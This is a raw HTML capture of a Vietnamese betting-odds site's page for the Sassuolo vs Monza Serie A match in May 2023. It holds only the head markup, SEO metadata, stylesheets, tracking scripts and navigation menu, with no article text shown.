

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dudoan.top/soi-keo-sassuolo-vs-monza-01h45-ngay-20-5-2023-serie-a/
body_size: 19795
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#">
<head>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6191449578767579" crossorigin="anonymous"></script>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <link rel='stylesheet' href='https://dudoan.top/wp-content/themes/dudoan/css/toc.css' />
    <link rel='stylesheet' href='https://dudoan.top/wp-content/themes/dudoan/css/fontawesome/css/font-awesome.min.css' />
    <link rel='stylesheet' href='https://dudoan.top/wp-content/themes/dudoan/css/immersive-slider.css' />
    <link rel='stylesheet' href='https://dudoan.top/wp-content/themes/dudoan/css/style_v12.css?ver=16.5.6' />
    
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>Soi kèo Sassuolo vs Monza 01h45 ngày 20/5/2023 - Serie A</title>
<meta name="description" content="Nhận định, soi kèo Sassuolo vs Monza trên sân Mapei Stadium – Città del Tricolore (Reggio Emilia) vào lúc 01h45 ngày 20/05 – Dự đoán tỷ số, phân tích tỷ lệ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dudoan.top/soi-keo-sassuolo-vs-monza-01h45-ngay-20-5-2023-serie-a/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Soi kèo Sassuolo vs Monza 01h45 ngày 20/5/2023 - Serie A" />
<meta property="og:description" content="Nhận định, soi kèo Sassuolo vs Monza trên sân Mapei Stadium – Città del Tricolore (Reggio Emilia) vào lúc 01h45 ngày 20/05 – Dự đoán tỷ số, phân tích tỷ lệ" />
<meta property="og:url" content="https://dudoan.top/soi-keo-sassuolo-vs-monza-01h45-ngay-20-5-2023-serie-a/" />
<meta property="og:site_name" content="dudoan.org" />
<meta property="article:section" content="Soi kèo bóng đá Ý" />
<meta property="og:image" content="https://dudoan.top/wp-content/uploads/2023/05/Sassuolo-vs-Monza2.jpeg" />
<meta property="og:image:secure_url" content="https://dudoan.top/wp-content/uploads/2023/05/Sassuolo-vs-Monza2.jpeg" />
<meta property="og:image:width" content="999" />
<meta property="og:image:height" content="562" />
<meta property="og:image:alt" content="Soi kèo Sassuolo vs Monza" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-05-18T14:14:11+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Soi kèo Sassuolo vs Monza 01h45 ngày 20/5/2023 - Serie A" />
<meta name="twitter:description" content="Nhận định, soi kèo Sassuolo vs Monza trên sân Mapei Stadium – Città del Tricolore (Reggio Emilia) vào lúc 01h45 ngày 20/05 – Dự đoán tỷ số, phân tích tỷ lệ" />
<meta name="twitter:image" content="https://dudoan.top/wp-content/uploads/2023/05/Sassuolo-vs-Monza2.jpeg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="5 phút" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://dudoan.top/#person","name":"admin"},{"@type":"WebSite","@id":"https://dudoan.top/#website","url":"https://dudoan.top","name":"admin","publisher":{"@id":"https://dudoan.top/#person"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dudoan.top/wp-content/uploads/2023/05/Sassuolo-vs-Monza2.jpeg","url":"https://dudoan.top/wp-content/uploads/2023/05/Sassuolo-vs-Monza2.jpeg","width":"999","height":"562","caption":"Soi k\u00e8o Sassuolo vs Monza","inLanguage":"vi"},{"@type":"WebPage","@id":"https://dudoan.top/soi-keo-sassuolo-vs-monza-01h45-ngay-20-5-2023-serie-a/#webpage","url":"https://dudoan.top/soi-keo-sassuolo-vs-monza-01h45-ngay-20-5-2023-serie-a/","name":"Soi k\u00e8o Sassuolo vs Monza 01h45 ng\u00e0y 20/5/2023 - Serie A","datePublished":"2023-05-18T14:14:11+07:00","dateModified":"2023-05-18T14:14:11+07:00","isPartOf":{"@id":"https://dudoan.top/#website"},"primaryImageOfPage":{"@id":"https://dudoan.top/wp-content/uploads/2023/05/Sassuolo-vs-Monza2.jpeg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://dudoan.top/author/admin/","name":"admin","url":"https://dudoan.top/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7e5395a335becc983ef304d56f5de1f959dec657bf20382ed46249445fde5013?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7e5395a335becc983ef304d56f5de1f959dec657bf20382ed46249445fde5013?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"}},{"@type":"BlogPosting","headline":"Soi k\u00e8o Sassuolo vs Monza 01h45 ng\u00e0y 20/5/2023 - Serie A","keywords":"Soi k\u00e8o Sassuolo vs Monza","datePublished":"2023-05-18T14:14:11+07:00","dateModified":"2023-05-18T14:14:11+07:00","articleSection":"Soi k\u00e8o b\u00f3ng \u0111\u00e1 \u00dd","author":{"@id":"https://dudoan.top/author/admin/","name":"admin"},"publisher":{"@id":"https://dudoan.top/#person"},"description":"Nh\u1eadn \u0111\u1ecbnh, soi k\u00e8o Sassuolo vs Monza tr\u00ean s\u00e2n Mapei Stadium \u2013 Citt\u00e0 del Tricolore (Reggio Emilia) v\u00e0o l\u00fac 01h45 ng\u00e0y 20/05 \u2013 D\u1ef1 \u0111o\u00e1n t\u1ef7 s\u1ed1, ph\u00e2n t\u00edch t\u1ef7 l\u1ec7","name":"Soi k\u00e8o Sassuolo vs Monza 01h45 ng\u00e0y 20/5/2023 - Serie A","@id":"https://dudoan.top/soi-keo-sassuolo-vs-monza-01h45-ngay-20-5-2023-serie-a/#richSnippet","isPartOf":{"@id":"https://dudoan.top/soi-keo-sassuolo-vs-monza-01h45-ngay-20-5-2023-serie-a/#webpage"},"image":{"@id":"https://dudoan.top/wp-content/uploads/2023/05/Sassuolo-vs-Monza2.jpeg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://dudoan.top/soi-keo-sassuolo-vs-monza-01h45-ngay-20-5-2023-serie-a/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel="alternate" type="application/rss+xml" title="Dòng thông tin dudoan.org &raquo;" href="https://dudoan.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="dudoan.org &raquo; Dòng bình luận" href="https://dudoan.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dudoan.org &raquo; Soi kèo Sassuolo vs Monza 01h45 ngày 20/5/2023 &#8211; Serie A Dòng bình luận" href="https://dudoan.top/soi-keo-sassuolo-vs-monza-01h45-ngay-20-5-2023-serie-a/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://dudoan.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdudoan.top%2Fsoi-keo-sassuolo-vs-monza-01h45-ngay-20-5-2023-serie-a%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://dudoan.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdudoan.top%2Fsoi-keo-sassuolo-vs-monza-01h45-ngay-20-5-2023-serie-a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://dudoan.top/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<script src="https://dudoan.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dudoan.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dudoan.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dudoan.top/wp-json/wp/v2/posts/13007" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dudoan.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dudoan.top/?p=13007' />
<style>.eafl-disclaimer-small{font-size:.8em}.eafl-disclaimer-smaller{font-size:.6em}</style><script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-X3PRQ39SBN" async="async"></script>
<script id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-X3PRQ39SBN', {} );
/* ]]> */
</script>
<link rel="icon" href="https://dudoan.top/wp-content/uploads/2022/07/cropped-DD-W-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dudoan.top/wp-content/uploads/2022/07/cropped-DD-W-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dudoan.top/wp-content/uploads/2022/07/cropped-DD-W-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dudoan.top/wp-content/uploads/2022/07/cropped-DD-W-1-270x270.png" />
</head>
<body class="home page-template-default page page-id-133 wp-custom-logo wp-embed-responsive desktop chrome  wide">
	<style>
                .view-div-custom-add {
                    position: fixed;
                    z-index: -1;
                    left: -1000%;
                    bottom: -1000px;
                }

                .view-div-custom-add a {
                    margin-right: 10px;
                }
            </style>
            <div class="view-div-custom-add" id="text-hd-1"></div>    <div id="page" class="hfeed site">
        <header id="masthead" class="site-header clearfix colormag-header-clean colormag-header-clean--full-width">
            <div class="inner-wrap">
                <div id="header-text-nav-wrap" class="clearfix">
                    <div id="header-left-section">
                        <div id="header-logo-image">
                            <a href="https://dudoan.top" class="custom-logo-link" rel="home" aria-current="page"><img src="http://dudoan.org/wp-content/uploads/2022/07/DD-W-1.png" class="custom-logo" alt="dudoan.org"></a>
                        </div><!-- #header-logo-image -->
                    </div><!-- #header-left-section -->
                </div><!-- #header-text-nav-wrap -->
            </div>
            <div id="header-text-nav-container" class="clearfix">
                <nav id="site-navigation" class="main-navigation clearfix">
                    <div class="inner-wrap clearfix">
                        <div class="search-random-icons-container">
                            <div class="top-search-wrap">
                                <i class="fa fa-search search-top"></i>
                                <div class="search-form-top">
                                    <form action="https://dudoan.top" class="search-form searchform clearfix" method="get" role="search">
                                        <div class="search-wrap">
                                            <input type="search" class="s field" name="s" value="" placeholder="Tìm kiếm" />
                                            <button class="search-icon" type="submit"></button>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </div>
                        <p class="menu-toggle"></p>
                        <div class="menu-primary-container">
                            <ul id="menu-primary-menu" class="menu font-utm "><li id="menu-item-829" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-829"><a href="https://dudoan.top/soi-keo/">Soi kèo</a>
<ul class="sub-menu">
	<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-834"><a href="https://dudoan.top/soi-keo/soi-keo-ngoai-hang-anh/">Soi kèo Ngoại Hạng Anh</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-835"><a href="https://dudoan.top/soi-keo/soi-keo-bong-da-c1/">Soi kèo bóng đá C1</a></li>
	<li id="menu-item-16471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16471"><a href="https://dudoan.top/soi-keo/soi-keo-bong-da-c2/">Soi kèo bóng đá C2</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="https://dudoan.top/soi-keo/soi-keo-bong-da-tay-ban-nha/">Soi kèo bóng đá Tây Ban Nha</a></li>
	<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-833"><a href="https://dudoan.top/soi-keo/soi-keo-bong-da-y/">Soi kèo bóng đá Ý</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-831"><a href="https://dudoan.top/soi-keo/soi-keo-bong-da-phap/">Soi kèo bóng đá Pháp</a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://dudoan.top/soi-keo/soi-keo-bong-da-duc/">Soi kèo bóng đá Đức</a></li>
	<li id="menu-item-4330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4330"><a href="https://dudoan.top/soi-keo/soi-keo-world-cup-2022/">Soi kèo World Cup 2022</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dudoan.top/ty-le-keo/">Tỷ lệ kèo</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://dudoan.top/lich-thi-dau-bong-da-hom-nay/">Lịch thi đấu</a>
<ul class="sub-menu">
	<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://dudoan.top/lich-thi-dau-ngoai-hang-anh/">Ngoại Hạng Anh (Premier League)</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://dudoan.top/lich-thi-dau-cup-c1-champions-league/">Cúp C1 Châu Âu (Champions League)</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://dudoan.top/lich-thi-dau-cup-c2-chau-au-europa-league/">Cúp C2 Châu Âu (Europa League)</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://dudoan.top/lich-thi-dau-la-liga/">VĐQG Tây Ban Nha  (La Liga)</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://dudoan.top/lich-thi-dau-bundesliga/">VĐQG Đức (Bundesliga)</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://dudoan.top/lich-thi-dau-serie-a/">VĐQG Italia (Serie A)</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://dudoan.top/lich-thi-dau-ligue-1/">VĐQG Pháp (Ligue 1)</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://dudoan.top/lich-thi-dau-v-league-vdqd-viet-nam/">VĐQG Việt Nam (V League)</a></li>
	<li id="menu-item-4803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4803"><a href="https://dudoan.top/lich-thi-dau-world-cup-2022/">World Cup 2022</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67"><a href="https://dudoan.top/kqbd/">Kết quả</a>
<ul class="sub-menu">
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://dudoan.top/ket-qua-bong-da-ngoai-hang-anh/">Ngoại Hạng Anh (Premier League)</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://dudoan.top/ket-qua-cup-c1-chau-au/">Cúp C1 Châu Âu (Champions Leagues)</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://dudoan.top/ket-qua-cup-c2-chau-au/">Cúp C2 Châu Âu (Europa League)</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://dudoan.top/ket-qua-bong-da-la-liga/">VĐQG Tây Ban Nha  (La Liga)</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://dudoan.top/ket-qua-bong-da-duc-bundesliga/">VĐQG Đức (Bundesliga)</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://dudoan.top/ket-qua-bong-da-y/">VĐQG Italia (Serie A)</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://dudoan.top/ket-qua-bong-da-phap/">VĐQG Pháp (Ligue 1)</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://dudoan.top/ket-qua-bong-da-viet-nam/">VĐQG Việt Nam (V League)</a></li>
	<li id="menu-item-4809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4809"><a href="https://dudoan.top/ket-qua-bong-da-world-cup-2022/">World Cup 2022</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29"><a href="https://dudoan.top/bxh-bang-xep-hang-bong-da/">Bảng xếp hạng</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://dudoan.top/bang-xep-hang-ngoai-hang-anh-bxh-premier-league/">Ngoại Hạng Anh (Premier League)</a></li>
